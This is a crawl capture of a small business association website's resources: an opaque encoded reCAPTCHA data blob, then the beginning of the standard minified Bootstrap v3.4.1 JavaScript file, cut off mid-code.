jldwrzCn8O0w6s0w7DCisKIwrgHe8KuQcKyQ8K/U8OALC3DgixZw6RgwobCkSU7wp3CqMK+wobDlEQTFsOWw7UfCG14w5Jrw499CcK+WcKjw7nDsAk3Y8KCJTzClV4zw4V0Z1HCk8Kzw4EHwqHCpsOTK2EVw6x2ZgdTwptfJcOmwrdYbMOIwqnCjEA5wovDvsKmw6wBV1R6PcOUChB5wr1GDMKmw6/DrcKWw6IcwoXDh01Sw4hbwpNqMBIoDsKvKm/CuHHClMONw4BSw69xw4MCTFZQQ8KwOijCgMKcRMKpCnhVeBXDnk1ZwrzDlkZTAMKTw4Vlwrp9w5AywolPQEZ7BcOhYcOPw71Tw7VQw4/DrcKbMMKdwppBNg8BScKDwrhYCRYhbR49wrDDu8O4OcKJFsKXPQnCkALCm8OCCMKKL2ZOw7vDrsOpdMOPwpk/FcK+OT7CjMOuwoDCjUXCg2tDw4/CgcKNw7p7PA5gCcKrfhzCmhHDh3kHwqzCkMOMw5bDpFvDsSYFewMNFsOSw6g7E8Kcw7pbwo8OMcKFw43ClcOCw4w1wpLCrAxEVQ7DtMO+wp9HbcO6wqfDqcOSw5TDhTZqwqY7d3QJakwgw7hCwplVw5x2AsKLIMO1w4DDjkZCeMOGw4TDksOhFVFMwp3Dp1DDrWvDji/Cu8K3VSNbJ8O+cMO3w4Zpw5fCr03Cp8Kiw5nCqcOXw68ufE9EacOsfS3CjsK5DiYjwqccwq/DtMKHw57CucOXwqzCujZ6wrDCvsKWwrpnwpLDtC5NwrvDpsKLw45/wpQUBMKQE8OXw7bDqUB7cAt5wpbDl8KowpnCr0vDh1nDoHfCi3vCnh3Dhlcewps0YCDCp8Kgw6/Ck8K8wrluBy3Cv8Kxw73DghZ+CsKOw6/CvwcawpMpH3QGwpghKkbDqn93w5oONnRfwoHCmUA/wpwYCsOqUkfDgUPCt8KOw7fDmsOaKMKDw4o0w6LCpMKRwqQlGMKtwoPDm8KROcKRJhvDssOtXCPDtxM8AsKvwonCi8OnRsK1d8OYwrLCm1nCpTrDlB/CuyLCncOEFBYQw4piw4PDicKQBUnDhlHCnXwuw43DsMK6IsKBw5kww6Z5w53DgMO6CsO3MlHCusKiw7zDoQDCqVzDv8KDw4NOP8KfaXkgF8KvNcKeU8KGKxV9LMKuwp93ClbDm8OaWsOOw7RYwroSNV1Fw619wpXDm8K4ecKqwp42w7vCoMK/wrXDuxsUVMK3wrrCo0rDh8OGw7wgwql2wrLCvcOzw7PCjxRsw7Jtwr14w5zCrj7DrHpIaFBDGcKlwoglYcOuw5jDvGLDrcOEw50NTMK4WX/Cl8KpBiE2VD4gwodmwplfTxLDpcOkUFTDtsOQMkB7w45HM8Omw5zCpB7Ch23CtyPDg8KYwqfCk8K4RsKSTD7Dky13wphWSMO5wr45wqgzVcKfC0PCrsKIasKgwqDDlMKeDRwBEMKawoLDuEFKwonCsXHCj8ORPMO8FlDDghPDpX/CjMOEMiHDrh4qw5NfK1sJFsOaw6c5G8KKwq7Do0jCpVHCrsKww5DDpGhow53Dul9KL8KCw6/DoDvCpH5qw6DDincVwo3Cp8KBS8OsZMKKw6vCrVYkfzLDhmh6wodFfw/CvSAJwqHCpsOybGkRw5lfwqhWwqIJw7UrLsOQesO9wq17w78kakDDpVcZC8OiwqzCjxBTwqEywr7DisOHPsK5DcOaFURMwrAqwpfDh8OCb8KcOEVdJsOEBDjDiXXDm1nDrcKwM8OSw4cxGsOWw5XCh38fwqrDtMObacKkwpvCvArDl25KwqMmwoEawr1/w6s7w75sQMKnSMKHw6DDpsOpOMKwZz/DgiomXMOwwp/DlcORw7BKZcKQAMOkwobDm8OGfUcHwrXDggzDh8KCO8KswrPCtjbCvj9tbMOVLSMVE8Onw6INw5gpwozCvsOGHHUkw47Co3TDv8K9WCpew5bCsSHCrsOrwrzDsnnClBIgEG3CgDIuIsKQwqDCkB/[base64]/KUPDlBwfPxbCthIkw4nDqMOJeBLDpzcLw57CjsKjwrfCjsK6Vn9AZDknBMKPwp1+OMOsLHt8w7J5w6nCiijDvcOpw70dY0xPwpw5w6gcw6/[base64]/CrMKHIAjDpD/DqhvCqz/DmBDDpAXDvATDv8OGV8KCGRLCqcOhB31QGAoYJyXCg1NsUFJ2QcK6w7vDmcOITsOIasOjMMKpXWs6UUgmw7rDhsOUY1pKwo7CoHnDpMOaw7XDjmzChkUzw7JPwpslCcKTw4XDgWohw5fCg2DCpcOdDcOMwq98DcK/VXV4KMKtwrlkwrHDn0rCh8Orw7bDp8KiwoAQw6/Cn0/DlMKaNcKww4rCiMKLwp3Cr23CkV5bdkPCmTUuw6Q0w5DCqxXDusK+w4zDhBUFMsKnw7LDo8KoJsObwr8cw7PDl8Oyw7bDrMO0wo/DqcOMGhUjYR4vw7djBsO8NcKceQpBeBFew57Cn8O2wpF/wpbDnD8Swoc6w77Cu2nCohFkwqnDpS/CgcKEeD1aWzTDoMK2NsOTw7Y+UMKKwonCpA/[base64]/DtcORBW0JX8KcXcOew6hia1PDjsO8w5zDtwbDtMOyJMKoTcK4ZMOEX3QoBMKGw7fDk3cxw54NOkfDmyzDnQjCvcOcCQI/[base64]/[base64]/UiXDk8KLwopDwo07McKUw4w7VF9kHVrDhTFTw5PCrcKXw5bDmGxPw61jTBrCocOcAGdRw6jCp8KqZ3t/KFnCqMOew6BzwrbDh8KhVCBHw4JFSsOmUMKRaD/Dg3Y5w7daw4rDh8K/HMOBTxIZw7bCrHxLw77DosKkwqvCrngwWg3Ck8Oyw6VuFX14FMKnLysxw61wwoQffV3CusO9GMOywpByw6Vqw6c6w5NBwoEnw7DDo2HCr3kuMsOlKTxvTcOiKMOADyvCqRpeLkt1YwcTK8KDwokuw78YwoLDgMOdfcK6YsOcw6DChsOLUBfDi8OFw4/DmhlgwqJbw7vDscKcCcK0AsO4GQh4wo1LVsOrOnYEwr7DlTPDr35Jwp54PhDDq8KFJUdKLjnDtcOmwrckEcKIw73CosOzw7TCkC4dej7CocO9wpDCglUxwp7CvcOhw54xw77CrcKbwpPChcKJZhoYwr3Cnn3DmF4/wqTCgsK8wo8xM8Kpw791I8KOwoEpHMKhwprChcKCdsOKG8KNw6/CqUrDo8KHw5IJOsOJb8K8J8Ogw7zCosOJNMORTxPDrBQiw6d5w57CtsOnJ8OEAMO4HsO2N20KdRPCsj7Cq8K9ABZuw5ozw6HDp2ZRETTCnjV3ZsOFAcOmw5PDg8KSw47ChCTDkn/DnGwtw6LCiiXDs8O0wp/DoFjDl8K/wrgFw5xfw6ldw6I4NnjCgkbDllEFw7PCvTFkWMOKwpcuwrBcVcK1wr3CmMKVO8KZwqzCpU7CqmbDh3bDi8K9LTAzwqZ3ZEwrwpbDh1kwMwTCm8KYMcKJJE/Du8OBE8O9TcK+XlvDvWbDvMOMYUkKQMOPYcK9w6rDtCXDlzEAwq7DsMOeIMOaw73CiwTDn8Ojw4jCtMKGM8OxwqnDpD9rw7VwB8K1w4zDjWl8PlHDijNlw4nCrMKebcOlwo/DlcKwFsKaw7QpDMOSbsKjHcKyFWtgw4lmwr88wolSwobChktNwrhJYmHCm0k+woDDgcOSMgMGQl52WDTClMO+wrfDtxRdw4EFPDVZHXhZwpMtUl0yGnoLCGHCkTFDw4fCsAXCj8KOw77CglZkJncYwo/[base64]/CgjXDmVFqw506ci/CmMOITyMGwr1yTsOaVMK/wpzDtsKPWWJiwoQ8wrAmDsOBw70yJMK0w6hQc8ORwohHZcOowp0rA8K3DsOYAMK8CsOQdsOnOC7CtMKrw4RLwr3DiibCi3nCu8Ktwo8UWw0uKWnCoMOKwp/CiC7Co8KRWcKzOgMDQsKMwr1fHcO5wopZc8O1woMdD8OeN8Kpw5sILcOLKsOrwrzDmXNzw41YZ2nDoVTCpMKNwqzCkFAuKg3DksOEwqgiw5DCnMO/[base64]/wqcYw78QCCfDskFTZcOawqI9w4/DgAl3wqdafsOTYMKnwqLCksOEwqbDpEYiwrAMwpXCgsOtw4HDg0LDtcK7HsKBwr/DvDVMNBA6SwLDlMKtwo9wwp1Sw6sFasKwPcKmwo7DvhDClAUqw59bD0HDhsKLwqlKeUV1KMKmwpsPJsOSQFU+w4McwppaCiPChsO/w5rCtsOnajRbw7vDicKxwpzDuxXCj2LCuy/DpcO9w5NWw4wLw7LDszTDmzZHwpMacn/CjcOvYDvDrsKNbxXCm8OHDcKWcSrCrcK1w7/Cun8BAcOCwpHCryE/w7RhwobDq1IZw4gEFQFuTMK6woh3w4Eqw68RJnFqw4wNwrBDTGYSLcOHw6TDgz9Lw4RACkwSdG3DvcKsw7cLO8OTL8OGccORPcKlwp7CiDMrw6rCn8KQP8Krw65JDMOEaBoWIEVUwrpGwpd2HcOdD3bDtCoLB8O/wr3DvcOQw7oLXlnDksKqaBFFC8Kkw6fCgMKLwp3DqMO+wqfDh8KHw7XCu1hNb8KXwploWWYswr/DlwTDsMOIw6TDt8OJUcKOwozCgsKkwqfCtShmwq4Yf8OKwpl/wq1Fw7vDucO+FhXCjFXCniJdwpsNT8Orwr7DisKFUMOUw7jCkcKYw7hvESjDjsKyw4vCqcOSb13Di3J1wq7Diiojw7PCpm3CpUV7YkZaGsOhZQZdW0nCvljCmsOQwpXCpsOrI07Ck1fCnhM/[base64]/DncOcw7PDhcOGG8KNw7rDrg/CvMOrWMO6wrsHU2fDv8KTLcOFwpImwoVZw7ZqIsKtckdOwrhMwrcuMMK0w6zDn0g/JcO4fRtCwpPDr8Opw4QXw7Zowr8RwpbDlMO8bcOYCMKmw7NswozCpEPCsMOYO2d1f8OBFMKPUVdccG3Cn8KYYcKiw70cBMKewrh7wrZSwr4yQMKLwrjCicKtwqYQYsK6ScOaVDnDhcKIwozDmsKrwp/[base64]/CpsKFwqTDiMOZw4DDisKzU8OrfsKxBcOBwqF2wrpgw7Z/w7DCl8OFw4EfcMK3ZC3CmXnCml/[base64]/CtsOCw7d4w4TDrBY+w5kURMO9YMO0YMKRwrrCjsKaKBfCl2E9w4wswoASwpRDw7dFFsKcw5zChCAEKMOBPz3DrcK+IlrDp2U+JH7Dmg7Chl3DrMOOw58/wrYPIxLCrjoPwr3Ck8KZw6VyYcK0YAjDozPDnsO0w54dc8Osw4N+QsO3w7bCvcKyw5PDtcKywplxw4kmQMOiwqUOwqTChhVGGMOMw4PClThhworChsOdADREw6VjwqDClMKEwq48O8KFwrUawoLDj8OeGcKeAsOow7USAz3CvsO1w5B+BhvDmDXDvgw4w7/CgVIZwo7Cm8OpFcKHMzwcwozDjMKsJHrDhMKhJH3DsErDrm/DlSMrV8OoG8KaGMO6w4liw68wwr3DnMKTwpLCvzHDlcOswrgOworDnVHDgwxqNRUAFBHCt8K4wq8SKsO+woBJwo4Jw5wEaMKZw6jCncOtMyF1PsOXwqlfw4vCrS1DMcOzX2/ChcOKJcKsY8Oew59Ow4xXecOaM8KhFMOFw53ClcKkw4jCmcOPHjfClsOmw4Uuw5nCk0hgwqduwpfDuwANwrHCvUxBwq7Di8ODHyosE8K/w4tzbw3Ct1fDmsObwrA9wpnCs3TDrMKMwoMKdwERwoIEw7nCpsK0Y8K+wqzDhMK4w64mw7bCmsOCwqs2GMK6w74hw4zClB4nEFoDw43DmSB7w5XCjcK9JcOwwpFDKMOTc8Onwok+wrzDucOHwr/DigLDgArDrivCgSrCtcOAW2bDucOCw4dFZknDih/Dh3vCiRnCkQRUw7/[base64]/Dln/Cp8Ocw7h2Q8KzecOJTFgMwrdywoEHblpuDcKRcWLDpnfCjsKuSSrCrTTDiGooOMOcwpbCn8O3w6BMw5oRw7hsfcOVTMK+Z8O8wohuVMKNwp83HxfCgMO5RMKdwqvCgcOsb8KQGg/[base64]/DoMKtw6FVwpBxwonCon1WKMOVTDd3w6PDoQXDoMOXw4NAwqXCqsOOElxBSMOpwq/DmMK9EMO1w75vw4YGw5VhGcOwwqvCosO1w5XCgMOEw742SMONKX7DnAhqwqR8w4ZLGsKmACF6NCbCmcK7aV14MGBWwq4uwp7CjDfChGBCw7I6d8O/WcOywpFtS8ObHXsawq3CoMKBTsO4wr/DgGt+HcKow7LDmcOSQjTCpcOHfMOOwrvDmcKcOMKHCcOmwrjCjGsvwpBDwoTCpDwaVsOEQnU3w5jCinDCgsOnU8KISMOPw6/DgMOTQsK3w7jDoMOXw5IQYWdaw57CksKfw6AXaMOIJsOkw4pzQsKdwod4w5zCu8OGWcObw5XDvsKdASPDjCPDkcOTw5bCkcKFNmZ6ZcKLfcO9wpZ5woF6JB4JDmgowpDCtFXCpMO7TirDiU/CvG1qF1/DkQYgL8KgT8OKGHPCl1bDk8Kuwr8/wpdSBUrCvMKMwpcEPFzDuy7CrVckCcOfw4XChhxFwqLDmsOXFHxqw43CnMOxQV/CjE4Lw4xST8OResKNw63ChUTDucKpw7nCo8K7wpdhVcOrwpHCthwpw4nDlcO5XALCtS0fIgnCg1jDlcOiw7tpLjzDqF/Dt8OEwrktwo/DjUTDoQkvwrbCqg3CtcONFVwJFEXCoCXDv8OawqnCtMKvR3HCqlHDpsOnVMOGw6nChBxqw60SPcKURRF0f8OMw70Mwo3Dp0xyacKjADlKw6vCrMK/w4HDm8Oxwp/[base64]/[base64]/[base64]/wr58aDbCt8K/TyocDSDCg8Odwp5HwpfDi8O/w4TCksOzwq3CiAbCt2UtLFdFw7bCpcOVLRHDhsOzwodBwrrDhcKUwqzDk8OEw47CkcORwrDCjcKVHsO8bcKVwqLDnHFQw63DhTIeJcKOEAM7TsOJw4lZw4low6/DucKUKxslw6wnN8Oow69Fw5TCgkHCu1DCk2IGw5bCjnJ3w6dSaELCnWXCpsOOJ8KYHDYFV8OMfsOPHRDDmy/CvcOUYBzDvcKYwr/CjQFUR8O4TsKww7cHKMKJw6rCqkhsw5jCgMKQYzXDuxjCkcK1w6fDqBvDhkEqS8K8GiDDkEbClcOVw54hZMKHbD47R8K9w7TCpC3Do8KEFcObw6vDk8KawoU/[base64]/DjR3DqcKgOgt0wp1Qw6ZLwpAQw4jCuMOTJcOxwrDDusOVD08/w6UswqIoT8O0WlRfw4sLwo7Ct8O4IzZEGcKQwoPDtsONw7TCiAsnBMKaDMKBQiQ4eXrDlmwiwq7Do8OhwpLDn8OBw7LCh8OpwqI9wpDCsTY0wpx/DhBDGsKEw5vDvH/CniDCtAdZw4LCtMOLEUzCqAV1VVrDq0fCvVVdwpxmw57CnsKQw4fDvg7DksKuw7LDqcKtw6McasOeWMO0TSRwJyQnYsK6w49lwoF8woQEw6Qaw4dcw5hyw5vDgcOHGwdywrp1SwvDksOJCMKsw7DCv8KnYMOTFSLDihLCjcK0Tx/[base64]/DiFgcw7PChzHCnwNKwqTDpcOZIWXDk17CqMO7KHDDiEzCssO0E8OKRMKsw7bDocKewpUSw7zCqMOLUn7CtzDCo3zCkk1+w7rDm1ETSXMHAcOiZsKwwofDmcK5GsONwq8Td8Ovwr/Dr8OVw5DDmMOhw4TCjBHCoUnClHNNZGHDsjvCgFPCg8O1MsKdUE08CWLCmsOXEF7DqcOmwqHDgcO7H2AqwrfDkFDDrsKhw7E6w6sHBsOVFMK8c8OwHQPDmmXCnsOTPgRPw6Frw7V0wpPCuU0XRRQ5BcOIwrIeWg/DnsKVBcOiRMKKw5BwwrDDqg/DnRrDljnDpMOWfsKgGlxdNApZQ8OOHsOeNcOdNTcZw6XCqCrCuMO7XcKOwozCoMOSwrEzcMKew57CpgjCtsOSwobDtQUowp1WwqvDvcKkwrTCqz7Dk1tiw6jCkMKYwoIqwqPDnQsMwobCsXpmEsOPOsK0w7pmw7F2wo/Cn8OVHBx5w7NQwqzCpGDDn13DuE/Dnml0w4Z4d8KDX33DmiwdZmcIbMKiwqfCskFGw5DDpsOqw7LDiwFZI34Fw6PDqF3DgFsvJB9PX8K8wqMaesOKw6/[base64]/wofDj8KkVcKXwp3DsD/DhA3CrjFww6zCsTjCnx7DpsOSZV8kwqnDoxnDliHDqMKnQSouScK0w7AKNizDk8KGw7rCrsK4VcOhwrMaYSs+YDbDvSLDgcOBCcKcLEfCqkAKUMODw480w4p5wpnClsORwrvCuMKMO8O+aC7Dg8Okw4nDuF9FwrZrU8K1w4MMbcO7MA3Dhw/ChXUeK8K2KmfDisKBw6nCqRvDknnCrsKzeDJPwpTCh3/Cp3TDsGN+PMKrG8O/Y3nCpMK2wpbDg8O9IzHComgSL8KWG8KPwqgmw6jCgcOyOcKhw7bCsQjCplHCkCtXD8KAfgUTw7jCvylZScOYwpjChXfDsjoawrJ0wr42JWTCgHXDinTDihjDk2DDrz7Cj8Oxwpcbw5lew57ChHhKwrxSwobCtWLCvMKGw5PDlsOMTcOzwrg9WTRYwo/CvMOkw7Imw5TCg8KxHhvDoRLDpVvCh8OjccOYw4lpw61dwr51w4ggw4QTw7DDiMKsaMOhwpDDg8KhFsKQYsKNCsK1NcOUw5/[base64]/CpQ7Cs8Kpwrh9wpLCjsOyZSzCqcOBKVDDtGnCtsOTJnfCq8O3w5nDlnQwwqpfw5hcY8KJDwhNPxhHw4R1wrjCqwMPdsKSIcOIc8Kow7zDpcOMWR3ChsOFKsKYRsK5w6I0w5siw6/CrcO7w4AMwojCm8OLw7g1wrrDrRTCmikAw4YHwoMBwrfDlSZJGMK3w7PDicK1WVo1HcKLw5dfwoPCgWt+w6fDk8KxwofDh8KFwrrDocOoEMKfwqYew4cawqNfwqzCuwYNw5bCgSvCq1bDtD5/[base64]/CqcKzAMKuazRyVTfCqcO9w4o+wrFTFXgcw6XDrmXDg8Kxw4jDssOLwqjCnMO4wpArRMOFdiDCtVbDuMO6woZGOcKwOELChgLDqMO3w67DucKtXRnCicKvMw3CsWkVdMO0wrfDv8Kpw7USJWdxa0HCisKDw7kecsKgBV/DhsKdaWTCgcKzw716ZsKqGcKKV8KQO8KMwoBwwqbCgiw9w7h5wqTDlzp+woLCiTkGwobDhyRLEMO+w6tyw7fDmgvChUEUw6fCq8OHwq7Cs8K6w5ZiR1spVGPCljZYCsKjY2zCm8K/YS8rR8Ovw6NCBwk0KsO0w6rDsUXDjMOjVcKAfcO9NcKtw7x3VjoSfzg1MCJfwqPDlWkGIAVuw5tAw5c/w4DDuTF/dSBDMWTDhMKjw7hFDiEWN8KRwqXCpAPCqsOnCjXDjQV0K2VPwqjCqBcewqc5fXHCh8O5woHCji3CjhjDlnU/w7DCnMKzw4Q+wqEgTxfCk8KDwqjCjMOOX8KdXcOAwqJLwosvVSTCkcOawp/Cs3McRSbDrcO/ecKcwqdTwqHCnBNlNMOOYcKvOW3Ck0cBE2/Dv1DDjsOzwpczVsKzfMKNw7h8P8KgF8Okw4XCr0HDksO7w64wP8OwcRJtLMOvw5bDpMOSwo/[base64]/DhMO2CFAKw47CtcOUF8KWwrPDhyTCk1V+EsO7wqDDjsOoI8KTwoNYwoEwB17CgMKREgVKNRjCvHrDkcK4w5XCg8Orwr7CvcO2WcKiwqrDoBHCmQ7DhjI9wqrDocKDScK6EsKJJE0ZwqRqwoEMTRLDmzpnw5/CoAnCm213wp7DhSrDpltCw7HCpiZdw4gTwqjDqRvCsToow4HCmH5NSnBzTFfDiTkHOcOlVl3DvcOhQ8OiwqV+CsKRwrzCqcOBw7bCtCrCm1AGLSYyBXw9w7rDi39AcQjCpCsHwqbCncKhw6BMEMK8wo/DklpyBsK+I27CoUXCkWgLwrXCosO/PUVPw6vDoxPCmMKOJMOVw5RKwpkZw7deSMORJ8Kzw6TDvcKTFjVXw73DqsKyw5UJX8O1w6PCrCPCh8O5w6QUw6nCvMKTwqPCm8Ktw4PDhsKXw4Zyw43DrcOPb2UwZcOowrfDosOAw7wnHiUewot9ckPCgAjDhsOYw4vCscKHDcKmUC/[base64]/cMKiNCpQHxwtw63DjcOFw6/Cv21rRhbDuy4iKsOlVARpVUXDjAbDqy0Lwo4QwqU2QMKZw6hlwo8swo5gasOpamk/MkvCuxbChjA3VQ4jQjrDh8K+w5ETw6DDjsOTw5tcwoLCmMKxbyRWwqPCpArChW5CdsOOYMKrwpbChcKCwobCqMO/[base64]/[base64]/Ct0DDssOiw53CpsOtU8Oxw47CoCrDocK8w5lXw4IzV1/[base64]/DhnrClVPCvMOvNMKUO8KWOMKsRVTCu2ZawqzCukIqHmkpLkbDo1nCsgPCjcK9RExCwrx0wqh/w5TDp8O9WB0Qw5TCh8KGwr/DhsK7wrTDi8OeY13DgGIuNsOKwqXCt3lWwrZ9UzbCs2NUwqXCicOXZUrCvMKNRcKDw6rDqy9PKMOJwr/CpxpyB8OSw6wmw4JSw6PDv1TDtjEDTsOYwrV/w4Zlw7AqMMO9SADDmcKwwoQnQMKpVMKXClnDucKwcx4ow4IBw5PCpMK6Ry/Cn8OrbcOvIsKNZMOoEMKRacOAwp/CtS9AwplSesOpEsKdwroCwo50eMKgQsKefsKrDMK9w6EpA2DCt0DCrsO4worDqsONQcO6w7zDocKRw6ckGcK7EcK8w7Uowpwsw5VcwrsjwoXDjsO1woXCjU58XMKRAMKhw4NswrrCp8K5w4siVDgCwrjDp0F1PgTCmG1aEcKIw748wpHChRxQwq/[base64]/DvgXDn8KJXEZZwoPCm8Oow5weLn8vw6HDiXvCiMKQwpQpR8K7WsKLwojDoW/[base64]/DncKjw6nCkHLDmMKRw59lOmwawp0pw4k/cgPCkMOywqkqw7VaFRLCr8KLXsK6LH4ZwrMRGUDChsKlwqvDr8ObSFvCtB/[base64]\x22],null,[\x22conf\x22,null,\x226LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://business.adabusinessassociation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yEot5fJYqQiR1G7DFtMbhJPI4t4ouY+uV/L0RXw6bsI\\u003d\x22,1,0,null,1,1769017530309,0,0,[180,85,239,49,11],null,[41,160,30],\x22RC-pj-xurptIzXhyw\x22,null,null,null,null,null,\x220dAFcWeA49IMjN9-Fgeng6BR8ONk_WLHfSApYYuijMSs1SGpeYq15nNSjrmUxPsOslQvqMPRWjBePXwy9Qkori151yUBJvuZmxng\x22,1769100330287]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1
body_size: 16850
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var 